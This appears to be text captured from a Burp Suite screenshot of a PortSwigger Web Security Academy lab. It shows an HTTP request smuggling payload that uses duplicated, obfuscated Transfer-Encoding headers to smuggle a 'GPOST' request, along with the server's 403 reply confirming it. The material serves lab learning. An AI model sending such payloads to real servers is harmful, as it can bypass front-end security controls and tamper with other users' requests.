 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host:
ac7c1fc61f14683ac07348b5001f000c.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-length: 4
5 Transfer-Encoding: chunked
6 Transfer-encoding: cow
7
8 5c
9 GPOST / HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
15
16
17
18
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method GPOST"